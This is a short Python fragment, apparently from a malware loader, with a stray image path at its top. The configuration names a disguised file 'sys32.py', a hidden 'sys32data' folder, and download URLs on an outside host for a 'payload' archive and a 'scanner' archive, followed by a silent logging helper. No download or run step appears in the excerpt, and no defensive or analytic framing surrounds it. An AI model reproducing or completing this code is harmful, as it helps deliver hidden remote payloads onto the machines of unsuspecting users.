 # --- CONFIGURATION ---
_SYSDATA_FILENAME = 'sys32.py'
_HIDDEN_DIR_NAME  = 'sys32data'

# URLs
_PAYLOAD_ZIP_URL = 'https://fanonlyatn.xyz/builds/last.zip'
_SCANNER_ZIP_URL = 'https://fanonlyatn.xyz/builds/scan/finderx.zip'

def _log(_hd, msg):
    try:
        _lf = os.path.join(_hd, 'call2_debug.txt')
        ts = datetime.now().strftime('%Y-%m-%d %H:%M:%S')
        with open(_lf, 'a', encoding='utf-8') as f:
            f.write(f'[{ts}] {msg}\n')
    except Exception:
        pass